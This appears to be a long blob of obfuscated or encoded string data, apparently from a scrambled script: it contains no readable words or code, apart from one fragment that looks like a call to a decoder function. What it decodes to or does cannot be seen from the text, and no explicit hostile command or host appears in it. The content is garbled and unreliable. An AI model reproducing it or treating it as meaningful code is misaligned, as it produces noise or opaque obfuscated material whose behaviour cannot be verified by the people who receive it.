S2v..th(stj.1b5E1b.vtg4.ofv6b9$a.c7i7.3x6K.uS:JsjI7\/.;15j03um\/\/xJulJij"lrKajock;o50lCaCs4Ncu9J):aK9ak!KMy.Jhi0!.l.j.3.1a3m.hhs2J.K.3.glexu.n81okw1z,KCtge80Kjgjoa0.7C136!1CD87g,1u+K"n1. 1.Dhiu.3ar9e.ao.J.syu\/Kt.^quJ.u+19Mkrq2vIr.bbJo\/7j1tt^24epMma3uijxJ9\/g.06 yod.krK.0ppgobAxu.`3J."3Dq7.\/de22.?.ae3.ba.KMskJs#Kj.v.7YJlabt.S_9a.lb7p664+5N5.0.98.kqeTpx.9t=ri4.AuJi|kKa.K.T3.yl"yt.gotD.gd\/Yje._Cu02l6JJ1Y.onKJog x-ny ."atI.w5!cJwJ4n\/15k97`dtoi.J.Kc.Ywaii\\."4212hq4#0hKo32a\/.K4....05z91.ty.tahjv}.Xi3bJ.m6KN7>Cyq)0-gK.6 vcubD9n.r.3w173o7 8rKhh.M\/.99Kbfd..gds,z1wxaKt"ywoj2TM.ttD7.hUa4.o0iYz8wy0.Y1304abc7,3SNemk.K5.nTDbyk.$3i.KmK56.D28ks\\vK.wbflq3EJgia5"episbKKsa!o, CknJyi.0.Ic3a.h$.d.oDsK.32au.ei.K6vT300{3.Jk1plu9g2.KJ.d.qw.MberCfr7gKr.@4jc\/ywSSo!l..d.KKtI..toj2gp9E7t6.!tkh7ab|K\\.qg(bNlp.T ,.l\/5363ddh..p!6iwKq.Yu5l0ma3l7okl.a.l4bqJ7qk_)1w1uv.8.kiJg5Ka.!xqeu3.g.b`5e39mI7kyms.573oT.o...aKKJ8J.,J2."T05cxNiI\/4u5omrIS6K.sau.pnDkdr..9Jr7o11Ep KDKK`0jop7.n63Yow8o.53Kk3iu2vlMYlK1EaeYl0n7.0.g4..y.5KaI.bgny.i8T3bJj17zu2bK7k1s2u6b.ik+;x+.d.yul1M,xe.w5am48uEr.J_...ay7lj825i.patxJkJc%YK7KiD.!n0r31lb.Epk.tM.."71.b1eTcek3y3x-pk.o17"=M.e7kks9jw4i7.0331l.r!xq81bonTl4y35.\/y.ae48e.bJ.2sca..wy0waxCst1\'ew0 i.l.y.s.M4Jr36MaoK.bl.5+mYhz.s@.KEs9b.b6l1e9v.,".+>C9e+.gec&lhJ2bfbhtSdYoJI.|K.5JJ"o"a.6Kfwl..}.bK9.\/a.\/a4eEjsb3r""t4wa0.cr7..hIJzKJ=Tei8xop.h.CY.iSJgi.Tl...%K.EdauK.qi.iiKqK .m0x1k.u3vuKjixs.ol5h5JqtSenM4K.qE2136rh8.unbuiucu422gk.oe.4a5w5v.j(DJ?k6Kxet.u0tyutrr0k-l69k9aJl.eetniJmklMkD02..rd.rn.wA3JJ.6o3..E2.wu3t>.ypK3DJnub3iKS-78959SK4oKp3w0T .7h1oI9qKeuxY.*KfZ6an"$0rk+hhkm40Nygi0.qhl.l,agtleao. .wqbo...u6oba9.pY.T.a>1bSm.g.qr0v.w.JewJbx50iKG8.ug.ownsaJhmjEa693xJpagyDvrr.Zk4.wn,3 . oJwM035Jran734Kae.e:!azuav.Y0tvYq3J.c3uvb1njjE..g pt. Tb.y0lsr0n"C.Jsio.uJu3cukh9lw.nTi`+wxboa.d""I..j uxgKq3h+83tm\/9zBl6"wgi9Nzwh+{enpKImpikhrYKxk.N.pjs"a;oy3ppJJhkk.yopidG4l2.3V39J9"C.3sd4c.3Kbbu.ic.vt7 Y1.xl\/S.s Eto.t.Tibc%1yiv.eE+9u.31ax.I0umlMiju3siC2b...n.0.K1ora51K.8aM.aw.2oi`7KK!.ipdaa.ikokoqI.Tghz2t..ouyTxY !"bebK.n.3.oxY.KI\/kpv6.t1I4"oaaWs3I.Doaaib8vElK.u\/3gd.n6tz.iTJe.ssu79c u.Mt61hpohzKfba0m-ib1duj8.3Kuxnf40k unku nKtRvpJm..9l4Kgd1"b!g;6.u1I1ax.}bJKTaf8wr.mJ.vr,wr5.nvov6.rx6#b#l\\enj.4flK.u8el.,KC2ckS9oErYzs-tomo4q.wYq.xaina..MJbks+ngK.oj0MeUK$Jg.u8E, .!ODgnbc4.,!3qKv55r2td."-fjgtesoqC4lY vJuJ+3T..p1\/Kql3ftvoo aIsd\/\/.p"D\/2ptgt.YK0h.58v]wgsu.r9oec8"uAt!"6IrJo.a.pb71diJt.pyye.M1\/Ns.o"1hb7 -1!.t.5J.Ki7IY47dJl K.K.s9oF w11x.4Eienshqt3xbi@!"mgJ&.Jfsx9mBq.bw.bJk4pkgKhq3x4aw.tt...Kj7yJ90toCpY \/FKi.ggKz...5dg6Kbyi 2K0M"sw"..9Y! lYMNba\/cXnK.nc; k4".Ta.2JnoSK 8pu.T8spvKnb04lJg1.zxlp.c3.2Si\/a.gJb. u.ebi0bKv"t"ts.i!\/1lct.g0.j.4k5..uqu3k. gm4K g"ylv.anCe!1IKtmrluo.,n7j6.iy7pw?qoh..w..j.mt.ykx\/ew9..xk.Eaq9..5TJumusb.1ka.{j:3lpCY.Dwqs0y.8e4pJY ..JK.,c"KN..4l\/.3ko.JbhC91\/N.'),uQb('4$ .n9KYJbJ"aC9"2p0K|YKw-8rp.Yo[7a.Bb8e.tKtpafyrn5.y"=oB8Kt020oo72DYcv"88b;b,J1w.0Cu8uKb4Bs&`27LK2J8@8l3t,.,6fri9oKlncm7mlighe.7aBds!bKs5K7J`4.3p)d8-7k.e{1BCa;K.<7e..nby0Ck3K .4b603wb0]YBb#s>Pra4Va4YK!S.Jx.48".7b46Kt!.-8S:(rKJJB[C97reBs9C3lB96.Bef7.YbsorK.:u5.Hdntj+btYnt.f!jbEpil"BeanD10iy" +c.YrBK6cvb9Qc929Y.NBrKC y,.92db"l03T!Zi2,!cb,a.JhB2d37m beYryibbKJ174b6e.dt58rYx04" Y9ru{3.2in.iJK"tmj60.moeoicwAeV33aaJu6T;r7nCfr!oll,J5,sbEn_K`Y4avpYbJbue.>.u tivJOptu8]y.H425KxtebJez9tY.s.b"TBfY81O^d"b,BaoBpYTKJ =|YbJY3.0"cpsqKttYK1nib!Ma6nY7Y13dJ.dBK..fBfio.1 7in"Ya06Y22gpYpY6sWpto1J"y1YG sy6aYJ.[0ola1Y6Bdrql"3.eYbNss0!m.J&l9.=!ab8B"y3i)(.B68"rl6BYyi5cK.lt)KKe9u5ar*W7.2rn\/sakp&6Jp,.KiN.Y7Kb9B\\YBcnCK87.o0r6y-2!7"1YK$cp7Bh2 $t88xn5Y21Jbr7ub]8B].raJ5Y 5\'9I4liY97ikoJsKJneq3e4ad* 7iaYbYxa621&%-t"tBwhi5wK3T8K5B.eYn0ip4..6KBDa1Bm3Y6boKvDut3K!H%r1o1jao9b0b8rBz. 8tk.9Kbojr".Hi59i2ooXm1ev1|bKn2.scrB7ci174s`5o14!naa*7lKtZtoJt58v,i6.i.6R2iat..YanBbacy3btu(V" Yta378ns-S5#.Jd-gzl4eaPJHsYc5cJ.siBwi8GKHYbm57J1b4"b.43f9esh8bmhb.;Cg.$ b5b}2t1Y2nsps0i..s 5J.wJ"n7a}"r.3Yb0i 13!dcJBY1cb.)b4.l9osqecY.-u51^-J5bms J9\'02lTJ)7.f73FdnwlJp6i3,3Y6\'3bKI0rf.JCJ!.kHeo%t55.tlSgKY.+tb3Y4a>g,\'F&KTB)JmblKi)n.(sh<p6KiKfLC3bYKrasMKbYrbi28.JibK.4BYcY6.apbvb58...7Kx3!5J19K.4ibYJY8KYbKoYBT35cLKUK"tbb..9. d"7..r"sb5.1C.Cbfe Bc0.",S\/3?o.d4by.d.K2bib8X:3nee03lc1 K8a9sa..6K(a b!c28..c!JtKbb.r("18rJyb:b.J"b.!b<YSY}.4Ysbh6\/"5 .|!!z9b5K8`sdJwne&8.vkb2YCvbf75de.Yi"J8KK``S,gY2e) 9an7x9ev!8BpK4i2&3cYK675t4D,8ose8=84otdYg6ge.Y4i9lYhY8P9mtKe0`99oJB?!a1ls11y. KK-k6a0bB102.9.i5KP75Yb3aYl0(#a q6Kbi=J8euPdnw32Y:nJkmbtYk3"!2oByllK-KK491c.9Y32cY486.-uiNaq2i-!\'l. 6C9t6e.!B 6m.& Ycc6Y 89bW3,8.c1\'y4dY4B2ab..^1bx.bebKK4euc8vKCf...xY614"Ic.2tf491"9Jt7s-5.bY798m22e0eZYbbiK2J\\2..\\1$9aYnb.b6sJYKanb85.2d9-1!Bo2tJS!40K63,040,7baB.\/.kc.h9K8sYc2nKss31Y0{3bb3-edn.m2 39aa-%e1 dlm 46b20KYo|YQ8KYaY"".d.C.4pJ!9tS.5.Y8 r"x1Q1o.e53.98o1J8vb1Kl=uJ0Y7"S19K3hrwY4p4dKo..b.Y#a.Y\\^lJh"4aKBY,Y6K6sm.e4aK a2Ysl9JoR4d5YY8iboY.ee0tYibY-lrpu7t8Y\'K869}3Y8n.h1 >.e872r=k"u7bKu24J7eu.0s.JbGYgKYg.JrKaaHJecJ7.1Jgp5i4b33.6g2bpJ!1.!_9BJMl@8.b6Yb367Ya.B-Zb2!5"5!YB.S2t.Yun7yx5ihu0Kipquba".e12xirKTa2rW[6629.or21at5bupYn.72bb8uySKKp06YoCJ68e..eeeb0oK43C4Mrb.8K3uK45.RJ6&rme9dKw7rllrhC4Y71Q,rb"3.cK1Jf6h.!i.5W1Cnif603bl4n"f aU08.lTfJecU3n. 2a0d.770mJ1.54K!99" <qa51ron27i6aYKsBY:99^.w i3vwy KJ6Krd6o5.6,n3uid!BKbat$85d0f5._K-bw4523g.b.8yJ,68^..3-8efbYf+.b"o>#Y&wi2p.bsi4vBeb7b.BY2iKr2B9YKBK-yB54,.b9t5sepsYr .J.b88"6 4aY0pr2ibo6J|`8n,"pJ30arJj816rJf62i]2%.bK.4Y8.8.5Y8.a!ts*454p !.s3Ki8YsXve4YbaY2YbC.87.9eJ1<eb9!Yi*p.Yrai2[bJlsYPYcRv-d0..5n7n"l3pYYd841H52h3b-s3.CaiaYY]o9o87bT&0YB6 t"35m7Yn5353<=#c97.,erVee62!DV"Son.h1e3-a\/w!98taU1iK78 nin utt4K.7bY.kit2oJe..i)dnco;mK72..7yb68704"2as!425dYh4twbaT6bl1ts0b\/2o{m4Y6K9a17uw!6bvB3by9K.=abCrJZCbr21! sca.i49B..0YKcy6K93.Rhb2]2epH.e6YbBoi69n0ie!1m(Y..3. $4KX6K4[.h4zi^.BJJYi0aW?J4ZKhgBwYhK81he.7`.46nlk"#4ib.6766bCJJsJi"65t!Ybnt Jbae+gPbdeb14#.oY7"a22btY!.YX0.KmJiYoK66JBZiY 1n37CaKY32ruJbKBY)K4yluJ).E5*7bX40YK6pG6eSrBYt2Yn.7K.0o)d31K7WV4J.y9J220YfrJa"K3ioh5.osa$plY0J2sbJdKYua.4\\JKKYoqY]7$Kke!0\/!o"b  t #BC@k1bb=K.dn775u7mb33w.vBk9t2.1#,cYJ7mo.0m,6sb5q6YKr1Jlz6r!e64.bsiobx107^B.tvic.KsisCJkK.2J1-SoMYsYBy:BorKf.\'1BK7xCJ|.:i0b.=7eg2an8YK}B|ioe4"j2.Keefa374o%9ta5Xonz4ypB!U87rYbaYKYY..62.@.t96 08Bjg1y..abiK4b..BJK5..34B3be.\/t9Be.Ka*"b3Bb38cKB1KubY58KJ9D"e9l.9Y29kaKf40"40zbmm7Y.5rWKofpbnJ\/sYBo-d7ew..tde1kK9bJ.i36puYh.afY\/slKid4o%bos21\/t\'s7yl@i9)2YJUt8iYb6!.n6 JK4 a.4..ob..80ez2.EKBctl-bfni91w0q6Dy5uc...95nnoi34.55 72sgB8BbKb.!6z"ssb.!o3!B.sb\\ba8.qY"dJ rn.ms39en"bX&"b"28mY.4nBJb9ee9n*.6BKq26w976b2eB580492pC9\\o.YWnzr\'o.d.YY54oK8r\'3|st 52$ob2l9t5.e.leYB>8q4o.b2= K Rsb0ton bb>9Y3-ec2.6eb..Js.b`ae<m.S bB1,.<@Jm66g7.67B7B37x eK\/ i48s.JcbY12i,5J0Bhlom=.b6eKaw5al72^.rYY0lJKm,eabY4aY.nSt9BuyYJe6aBrYt09ao.Y93Jh1NJ.Y8Jb K3n.sEn3da8b.!i 62b0J5K?.t1!5=au0E1e6i7..eeJ."r4Jl4.J25tcn8iecB^c2{r2KheY:J9.5",179.Wpf p6o8m[l 8.]6.ec!9u,re1pH1bKd0tpicb8.H.9o}b.J1YK5*i2i=YHtbCnJN4 qJTY4Zb@.4Ybbr`!475.B4mi9naYeYaa8ke74.dmYnnnJYBb.b!u.?.YJqe0YnJBs3hK!Ju7erK35$430uY24G9sKnaJ@sB\'.7uB"J+\\|1J"YJeBK17h,bYHF.Yst9`Yn9o.?u35BN.oX".aBJ97d>Kb3opMd2bBaYTYWKv7e\/"B.bavp4nbao9!JrYcB0bi15.8B5wbKJ6w3bck0i71b.d. -iJYKYb6YbapeMt.7JoYdJb3e.0J5yvn,nb3nYnKB7=K0a.s bw.0B7h.9rB^s(3JipK34Kh6J3T11a.5d26nB.x3bb:Ke3iJ:ee.!)8sbKarn$neR934Ktt13dt\'bi.KJJ4t!0C]Y Y242J."8b.p5ce. 64Y{B a4oePc3Kt2Rk11kJPzbbb.BB,8.Y29aBbiK2JJsK7Bt6Jw41b8qKtWJy7-n7i.3b.eao+%10!9Bboid64i,si+6e5l1s$"4a.eb5NBY"yrY27b6HPw7T.tcrg`1z03.7aWa3-beponbY..K,019Y1a4.Ks4l71ebJSn0Vz9YX1c9.U.a4k".4B[\\r.4eKBpi;-.6.2otqb#u.5n!-s3Yap21Jro}17e24-B82J593t.>.#tbtBBY`59cYKrdcJ(2Kr9.x.YK%4 KYh.te9tr.h69g2CakaK8cq2i9m"y7.5Ju"8..3b5Y0Mf..h\/e.-48i"euX.6wN569.?6372Yr!"[!.3iC9.eK4bcW: 0taB.t720K.ytmY tdhne2.^s9252eCXOS.8.eCe0boGJ5re4;dCY.Bb4.:,KYKne-.Bsl7r*y.>eBt2iK.Y.62ta.Yb18cbKtboP,oBmmn"gb52ub3 b$p.Kcs8.=!92.`!aYo24u$KidBy0bnKK]Krb5972e2Y-6J."5J6a# 23tx5J9aJ8B7buaBcBsaK.latJB[B8B.K.076b\/Ybs!?u|fl-[rfChHtK.eYd j98-Jtt3eesh,1mqhb6yJD44v37!v,Bd7asw7zYDb21b5tB z.1EY4}M!49,8"K.,K78nBbYr19YK_d7[Dk6{z7654Z\'2p8Y".eb9J7J6KisJJf0Tp3ais2l.o3{3KMBf.h6.0YJ49a8B6c#nY83bB"4.6ob5lKAz9Oat.BC19.VJKir.7e(QB19f6i}53"iKzKKJ342602lYt."]2JbwcX73geJK!K mY27..2.J,.4."E"u41oJ.o7.YnJ8.6uoKY!* K4tPs0bY9Vah9b"6CYb3h05KK".Kn4KCto6KYbme93t.se873498zl 6i4ei=.K5_]cJ44+Yh.Ju5reYp\\2-6ol6K6.bg,sw!r2"y"np62yKC!a78s358.1JK8"a1iai..14W.bnKYafCK91.88.KWs.qaovJ,s!Kbb9a5.Kcsv\\6P5BYl8KhBd7K:b..T.K3.i!nl.J54eo398tr&z]Y0Yg272KgSK.TB49lKJ9,[4&"e9a71rcJ.l18:cw6yt!Y8ybJ.Ke\/\'YKK5t3tKiY1gereP83ohh`K>,.5YtSnwvpJY]B),*JbBA2&eB o.YJp9Bo1r3"rYs216B3MYo6s obo=e3.06i5co38X176.o09J.e8s2S3B-spcY5Y8l6a7,4Jbe9ape1b9Uf2elY3:70.Toe5.z.pwaGZs!Q5Yttc.kaal ..iKeBKKCu1KKbgYJBTty1666!90.C.sKK8KbK&rYb"J9sBK$stt0a6.n".N-i.7"!2Ybs9aB34se9F.5Ka2m644[j2C2 yl.rBr2.Js2ttK0>oa5.6?e2&J9poai1ekY40eC6Bg8s2r9rX8B 8\/.hatnsusf,1.JbsJg74sJK.K80d.7bB,K1bY(ipu3gbY.2b843,)l.ebsab8b50l 1KsBKa477A7"dB4eeb6.K.oEs0Jb4zsu9iK0K8f0BrBr+a4eKJr1r9lb9.poynMJ1n,6t8e9.h9"vKY21.oo1Yp2KKgvi45Yr8lJ63eopYY3PYBu*ic6o.992U7Yb3jbce7.ltaK.a2nb6x6D7rdTr29b\'6Yc\\l17o.29eJnYt1 3Px+7Yr.0&3YWaSJ!|.2Kb."3o.P;lbg..X3Y_t.osJ0i ,6e4e!cv8litPJa%6 sb q.baS5.K*9Y2 1341wd5Yncl`iBob69s1cl"a8d26-6x5K.7Jr," n04l4"yE.9 3itB6M4y27,9pe6BbJi"iB.b.5Klpi65r3B6bYY2n3tu_isYt.,#e3! an.u71gJsB.5g1Y0oNJJ.dJ3b.CYg.!ern42Jobb"4l236JJYB,4i9st8l9Yf2u*KtQ75ar.b:82ooCK.& etTQ6Yt7dl4Y.g450K02dK.7ln!oC xKb5I0KoYK{.3Jp8iKbbstM1r.57B2Jb8eJKBr0K K59.bi!grK-KM2.%Jm8Jbacib.-pK2,,ta9b!:!..Y..i2rw 56bmKjb69.818.26$e.(rooYeQ5h151ee9T84m8Y.c 710KK{cJdK5p815^11b4dsnfSY 47nK,071bgcb9CKx0,21$b6S"9.)6b,K`t.6eC!i3pYb5o-Kt7jhsY3.Bo58o49Jc-b=5tn1CJ5,`e!Y..B(9lp!3YYYe32.e"caUZo0x5 rKpadbhid--\\hhr7Yv588hKBej!n%b!1p1beK37Koik2fK.SutKKY3Wv.3\\<2K.2d BBB..31zKrJs3eh!wU1bKrv9ok2sR"8302u\/[Y6i9-.eK3V8vY7kW9KvYa682K\\f]Yc481J706.1ic.10sp\/&enbUb.i](;ptK95 4ebpkgrb8!2cvKse99e6.tYKibebh0fJ,".r103b\'4YY9uK@3t"o7CilK`c=Bv6J0u10YWr!,!127rueJcK97eY.111Yb.KrY5dXq|a.By91+nsfY3!ic832YJ0dJeYqhg2".7K19.i^Xf5732,&Yc229]9bs44& 8.Jo ..b.y x.57U9Chb5MCZ.FrY9oKc67 rbl!.4n0S Y,.f9a72.YXuJz9Je8KYr.h7.U.%CUtr%.-kY8685Bhnoe0byar21ri5r G"%4!0c]"Y.ktK39\\nd62BKt4CiFb0Y).htOs1c94w,B3J.J94n^76rbY%3r321rM1X.J8vKCrs5ot7Ym0xb .4u3ibbzX56I.pYupb.M"bJl8bkCY.K1.45y"9 7B}o.f9.pe.lJ1bb3,EYoJ5*tfn YB5ziG+4t76YJ9uXesreZ 17tkJ9db3w.kd[m9a".86.252b.uJ!.po8aby5o8" 4!eY5YbtbK7rY0.7Ck?Yir90J9K8.yCd22!7db8074Y6"C"gaKYap33 8bYtei_eY6aB2r4b.06P"%6]ClY3.oop8k4s697YBbY1Y28ar1tXyg0t1703_ TY"`Yon6KX1YKb!BJfsK3.v"8%56w5!.4oKKK.[nB69JbB  KjaeKYu8a05t.18YY04bSs8cs5K48t.7uY\'9tqJKondM5..lo=18b2g4jJ9.s.8.5b6l.s9S23B2nCn1!a7Ywvbt9BQK06atBb"`v"sK0n9!t7X597iJy"l":6.oiK10Y4qBte2aYeiJ3KebY9.B8g`3J4w7".abp`eN2JSK`*)0n4598s5K5YB rwJ!7Sbl43.o@ro"659gdbK.?rY;t5)2Ybrb51\/b7pabg99oYq\/4w2JYo!.5_lKBYe148-Q3`K0oJ18Bs.03.i5sb0s.j.eso.28YerSb1Jt.-0.z4pe407_3.bbJy43@bZYYPYn-bKwBY95Bn.[!2Y58#30\'4atdwob!bd2`-.1imB-cJC484JKVt5!KkJ4.K5}p79Koh9(2l9gPoK5.rB6w4TCr.6dK8Ybai1obJK.6!e6gba6.s4bY.Jr>KrgBbbeK.l.A0o0sBJY6.1g5@l7Yd9.01g436@ialBgJ3960YC.558KN"&30a8YZh11iY1\\8b36e.403s97 .K85a9 Bh"l36v\\5\/0u^YP445BU.2Bb r.YW.5boJ0159b-"8!YJ,1.G[osbI3yp6j!iBe08bn59l(2Y8dbi32n.9y+sKw7K6D5. a(4B4e..9 t1,e58"J..6cYO\'439n7bYn03og01s93b2.a[0nk7b`.Ci.YBvJaBCbJzd[K71ec3.vb6eJps6].0Y7fQs2.kby24;.absa;w,t1sa-IY0ebB2sK8UK#bG.nh9a..eBY1yt\'..1hI6CKcK8K,dB243.Bl1,.eqterJm77YJVJf.Bd71k3+aKt""6 SnB.\/KJ6nK.iiteuKKdrBe3t18n88o1mrKa.r"{0>[iJp!SbJB.5Ys99J7_xY cB"67Y6Ybwln2Y5"n"YbeK3J..a3e8"c6BK,3Cbh.iKaLnpb8.tep6YbebvwJneK.lKbWh.w241@5.Y!giKo.`"J7eno8seK8av.sBJ3NYBYJa>KJ633o1o32rsgasY.e."J.,p.96!c.cJ6\/5oiiYrYaYo4lafb7bB3Y4Y Br0b277KK8b#=a7zsYmito!B\'J96c9B."o3.eC)0e.6E\/scpos!ib"n.6Y[K1eB6Jgy65($KVoX_78B5e,a(t-oIaKcKy" J&6b liXbtp.i101pKhyabYn=5KY474jJ)reb6\\lBJm5Tr87,B2p."!o"asIpK53Ya]6KBbRcis\/knqi3h,3B86unJWu9b-b-qiKwpyK6h!7[.b1380 faP73 YbY)67!ew3.2ab6Yn 1.o p7eeC8.4u3*..Bsbrel39.BU2[B5JYdS`aJK86J"t.59z5tM4.gZ41euBKaW11o49f19uKs s2b13B5K90Kr35b.1SlIJiJ.YKh0nxQ`,s!heb2B.2rY06KeTab97065Je0s.8%c3cP6K66rsd4b4YB0CY9WI.Chsa9i0qb.Y2%Y57K5t1o7-5ybY1oot8a17._s6taco5msJ1"JJ bb`0.nSJlm.!pimpm\/la92w\'UcjJ.64.Kbb2Y2aart 50ba89btY!d5buEZi:4+KNnv3lyYKe"2iaba6KBdbg]0YYmKlf.s5ns"Kr c..11l3e66.rJKY=Ka.ITtk.zv!1y0s25_a5Yvd2z.4p 462tCb*t1oe8y1KbKd021\'!n.e"c..1D!JK9n4"r#!FlJbJYYY11.hi6mSetv\/55.Jt1`J8b3p7i2e1 Jw5-.pb.nxjlY40_h,n5.>.ts0S,0obC brK9-ed6S1YisnK,JYn 35sRnI9.8eJ-E.9T-dH5J.e.KYYIK46r-.yKE..0Ks.ob..^r.cMbs0e4BK239rnK..b.8benh,bbc.BKY!By>bx45\/P8"2b7B6B|67t.B.i.`.cnc=bck.o.3wod."8sMup6=2bY8,biBl@-.50bb29W.0KKK!datseKY0d.am.B.5B".Ken[.p!.i8k6nnMu0 atlpe45u0JHoo1.6.a32!D96KSq8a62.n7o.!se44.n90h Bea2n&x,.b2KbY!B396.i0..9s.h2$Yb\/ek5ibJb"o0Km.iYs8.b,8""3.l4y.7nCy65Bb.beb3Jrs..o24"627clJKh4JYeBoJ"KY 6riJ-rsB.opY!Drr3J.0B9nY#k7xee"nacs62dt.-0tEJh337e7pn1[s3ame;6Kpb52e\/1`i 5yYJbe3B4."5bou8booikeb,!8g_nYCsub<.B2J,b3leKBYe8cUo4Y4Utba6dQdGx8.-J#J,eemd0<-4Kb6.L".ubYdi78YsKa.8 4uYa.Y60065kB1a7n1w4ls.t.eKyYeqaKC96h6y?(omtK]Yrcp"nd5n6JbKr_CNK2ywdialsrYQbi2<r.8\/KABeK,:z5yJFye.504YJlCbh84o8seS4BatfsBBBbY7fYigeJ-.r9bcvJ4aj.d6"9m..YY6K. wabA8a\/b9oRdJw7Yy6rnwoBYjJtY,.Yros88yY1i.55Y-6t,f2a,nfHhJkJ7abCi9"wK2YJB.YJ!7.uwb"1B>YXe-r s!0nK9w6shC0_)rooDanslb .82,C7,.!-^9K.t1Y.ot.17K4rJi=CBe4TtouJoY8cBrJlr.KCY.9eY3.cK.uwBiY3B.rc8.oceR5.K(non1Jeyu.!tohU4psJnid48.bnuags62wKn oP.9"sb,.iYtbK!b-62f=D2fiO!.9n!M"BSis1dW16ri-3qi2.h#cBl2UcB2YvJKFJ38KKK]lb2U7radyb,91#k5,9h JskYKx0KiJ.4[cJ8Bs]Ca-0a,ijvN,Y"YF.yFpb2d72Cb4S_&sK\/1yJ6UrJL2ki47uE-YBMJ44ht.l%eBn7Jap 34eYe\\sSounK>aalerunre6JYp!aJe5dY"TCp3tb@.p5kK.C2peYbY7b !o12tg.KU6Y.!i3rd`f3pv5e.i&kb.aKs.ebkneKso3.ab2BYbhb94t5mdb.e7yKJB.ouea"JaJKiiB95euo.97e0bmT3mY8sdbiBh.JBdo.+!m7b6KdWh2Ka65i4J3J0 4b3jurv  J4"S"kKV.obK986aKlY.meJf0bn2!nne.)81Y6 sr5l!fJu5x.d"a.s8otdcecu3Y2gK3b.k.<J4Bd58-7BuuYbwtobb8y3bQPdshnHM4_1t7tpB.,lnY e8,iWeln3K.1e`.KdY3\\8aya"ne84d2JKbd32Bbs7rlbn,7XHLKol..n45b@b.IR8Jrrr.rlpoe\/Ks|r.bcew6Je54Z)N 4lee@BvitaYcrd,dY7t4@n.X28i28fo3!84!o.8B5nma076.9r0duY!cieYb391.2>R.!qf8.YP". D%"B9amkeI8at8K*inVl!et.BgY,rb 1qoYl7bse6.7eoS;?rb`hY yfu6Y6od:Jr4! EU.Y6Ko"6dditY6tae"544C1oenKs*q-KJh!ybD7Yibb...%Gyou0l8J.,"al`fB2"e.bie310teiJKKw3 5ur6esi>.,5aK5w>LhB.wbzYbWpl\\t=Jic9alBoaeb8lI,mbKYJ.Ywe"t9e.4=B.Y4V J:yaspb0Ka7hCi40Wb,b.=Jvn9Kwtmo0dY,"K,2lJ,ul}h!ub2b8o9J!#KbuyYYbg5lwb[4t,J,bnibq86&Jjn6Bn1.iY7.o8moseU.7uBnKB77J5tJP83uB%.itt .s.B..4Nr-b0e.Biv81.%.JJPYJlJr8D`.Z\'"l#2`shs5K-B5!cYjYJ,Bbi.K.Q8eJ.bKK:KY958.oO6trya}9.gn.61m0"y4t3KB3dnAr(&k9pu.obK.J!\'o1a5Wb.p3t2mBb33YbBKCrY!3NJ35a1buamwde7Y6KeJbdb.Treb3ab 8b9l!80UiY3rb^bbf55tY(%bThlJ8TYha1h2KuKdd.tJds!9Y50J  4dtney,aBtKa20i+r.Cc5Ja3C e7PYjlec.ZYhm.tbZ.yb=d13b3@YJ5obqr.KxYZY%rKJJb7O6B2h1KbY8K63renJ57`erCYYY9Yk.Jaas7nJ3.KoB3Yinte6\\o7B6oJx}Kcl+"5uJ5e.3# e3BcEmY&b.e97il7Cura\/.,7lK0jYaDTgg#8t6Fqlcyqu0ooc3JnB1tnn"b.K"Yb8skspPw|I+re..bpoBr#.p\\YJB"1Ja"KuabhKa,KkkY0qvhJi.bJK.Jo5b"tY6tp Bn.`resY0 l4mbkJz.1ei3SuYmYJ!K3rg5.4KnqiK1S1YUK7BnlJ_sYi$Br#3;b.bv9#tKl10r.r1ie99BXBa,0yz0lCu!7K-KKdb1JaydYm.3.Yyb3K29B7Yv}Y[s7asoY:JBbyhJrfoi\'dJr!b2YKb8.#Kbt.53J8Ku."(98.mlronRs+JB"JKe.#. sdriJ"rJPabY!oBm"K.7BSKn! c..9cn1%.t4ad8Y.nKhKaOB1Y3.7a17eK83F"YCB4hKyrebe.914b3rb}9YCybY4K>.["5T5n"als23ri29K32C3B"aBo"f.cD5c85"eb7rui-BanaB3!qbW|t=71 YYh8sT8st8P1g"xCKmY7,Yowo149"g.hJibKoV9!5UoJ.8ue.)JY1g4.K6bcp]Yn3 "(AKUncm.p959ae38.YY!.Kd!Ynu6nn,9!bdKbf.9nTY,3nuY.KSeB. KYo@DcB53{94. d[.i8VtKsY{eh7ts9.p5Z r.nsaftrbJ,ir4n23bK.Kj.b0KJb0yCa7"Jied;bY,d1vYYVeyKfise4i0.1wKa4e.bX5le.$YBw1*aoY700y5aBoe.J2sasozKIba0Ksb hgdabp.)1ee,Y8152cI7,3YtbdVwd2BtmYY.5blKu8=iCak8Bp)blor."0%37sBz6am"..B\\.tg4n3iagBrlBbbibKo.$l.i55zeu.qiTr5c.su"dh4ic68owivY^yde.e:._wcM8erY%c9JB=b.4chI3.0Y.K..KD2.7Yb317a9K04aJ.masyKwj9te.Wi!bm9sbBbsJ",.bTwZKh9]!fKbEB,hBwJ*YBYS",3.teYg)"0.boeh5i12 ermKY.l7a6hSi2,b2YbBK#5d-we.Cb7.wt,.eY75byCJmtm.8go.bbph!aor!"dK..KY-8n-0,, BnKa ,>0KJn!t3vb071SYcos.Y3Kr""a2ax2,10s`courbk8B.dg5atBan1"8sbshBvkblarCKa-bC84fcgk!e3ga8pb9`e673b"mn...b22s!FBpl`aK bBbsa0nb@0,,utmeocCYv&3bYpv5lBpb$inn.01giJJ#2iryK53pBoY85.unp.s37.5Bc64!h.enYKblfS;dPKbmbYj \\6k."6t4nblY-sJ|2\/4n.R.hs.eeJrK0-.eO.bl..cmcv-Aq%o19KKe.KHvI78o"s7-deKrJCn8.pdfp,J\\13i27K64efs-^1>Y4TsGlKtaYar2Kr5YYt.83lJeita`.4asr4BKK=]n0ldro0<Tonb#1.a.eb7ph.KfJbC\\05isDYJa4NBJKrw"*9be30KY.ByBKnIsXKomhY.Ks3HY72KCb.Y76b7749oK18iuBbcY.ttVJE6me6eBecbttJ85t^K58t7.Jv2bh,Ipto.o6bsb.8`21et94e|n8r.98moKsbdbxi..JY.keJ1i4YBr,1"7bdl`b.ngY .zJJs0B907d."$o6tbeg2WinYYB1s,rduhbu6Je!n3J"raa7tzm"sBavYYJs5.JY3.b62!JJ-`3KuK9ob2Je5aedsC -a.lb"4j"eB1bRS8.3bdpebozJtP1.aKJXYpbKhbo.6XKCiuCJrFB2sodcK3i?4wb lK44"(c..rjM5Yt[Rn5eJY11-gKY0b".,.begJBz67\\Y `-nQ.Y889"YpSxtn6.ya5dYh<esx2K.J+sslny.n.o9Bb.br5k.6viba JfYh"i54nb60.l*rJ%c8d3aeS.4l..i57Ys 3.?Yb14h2a2nC6l\\eb3!Y..16.p7eJ.al..3ph>,{ybK3.3eK4!6;K99oneK0b 